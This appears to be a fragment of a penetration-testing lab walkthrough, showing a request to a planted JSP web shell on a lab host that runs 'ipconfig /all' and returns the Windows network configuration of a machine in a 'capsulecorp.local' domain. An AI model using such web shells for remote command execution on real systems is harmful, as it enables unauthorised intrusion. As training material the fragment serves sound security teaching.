 10.0.10.203:8080/webshell/index.jsp?cmd=ipconfig+%2Fall
ipconfig /all Run
Command output is displayed below
Windows IP Configuration
Host Name . . . . . . . . . . . . : TRUNKS
Primary Dns Suffix . . . . . . . : capsulecorp.local
Node Type . . . . . . . . . . . . : Hybrid
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
DNS Suffix Search List. . . . . . : capsulecorp.local
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : Intel(R) 82574L Gigabit Network Connection
Physical Address. . . . . . . . . : 00-0C-29-2C-48-25
DHCP Enabled. . . . . . . . . . . : No
Autoconfiguration Enabled . . . . : Yes
Link-local IPv6 Address . . . . . : fe80::f84e:ce82:d4f1:e979%12(Preferred)
IPv4 Address. . . . . . . . . . . : 10.0.10.203(Preferred)
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.0.10.1
DHCPv6 IAID . . . . . . . . . . . : 301993001
DHCPv6 Client DUID. . . . . . . . : 00-01-00-01-23-E5-28-B4-00-0C-29-2C-48-25
DNS Servers . . . . . . . . . . . : 10.0.10.200
NetBIOS over Tcpip. . . . . . . . : Enabled